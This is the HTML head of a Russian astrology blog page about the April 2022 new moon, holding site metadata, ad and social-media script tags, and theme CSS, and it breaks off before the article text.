

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/novolunie-v-aprele-2022/
body_size: 31461
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Новолуние в Апреле 2022: Эмоции и исцеление</title>
	<meta name="description" content="Новолуние 1 апреля 2022 пройдет в 9:24 по Мск в знаке овна и связано с планетой Меркурий и малой планетой Хирон. Таким образом, духовный смысл астрологии новолуния в апреле 2022" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/novolunie-v-aprele-2022/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/novolunie-v-aprele-2022/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2022/03/Novolunie-v-aprele-2022.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2022/03/Novolunie-v-aprele-2022.jpg","width":530,"height":268},{"@type":"WebPage","@id":"https://thesecretslife.com/novolunie-v-aprele-2022/#webpage","url":"https://thesecretslife.com/novolunie-v-aprele-2022/","name":"Новолуние в Апреле 2022: Эмоции и исцеление","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/novolunie-v-aprele-2022/#primaryimage"},"datePublished":"2022-03-26T07:19:53+00:00","dateModified":"2022-03-26T07:19:53+00:00","description":"Новолуние 1 апреля 2022 пройдет в 9:24 по Мск в знаке овна и связано с планетой Меркурий и малой планетой Хирон. Таким образом, духовный смысл астрологии новолуния в апреле 2022","breadcrumb":{"@id":"https://thesecretslife.com/novolunie-v-aprele-2022/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/novolunie-v-aprele-2022/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/novolunie-v-aprele-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Новолуние в Апреле 2022"}]},{"@type":"Article","@id":"https://thesecretslife.com/novolunie-v-aprele-2022/#article","isPartOf":{"@id":"https://thesecretslife.com/novolunie-v-aprele-2022/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Новолуние в Апреле 2022","datePublished":"2022-03-26T07:19:53+00:00","dateModified":"2022-03-26T07:19:53+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/novolunie-v-aprele-2022/#webpage"},"wordCount":1,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/novolunie-v-aprele-2022/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2022/03/Novolunie-v-aprele-2022.jpg","keywords":["2022","астрология","луна","новолуние","планеты","прогнозы"],"articleSection":["Астрология"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/5915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=5915' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 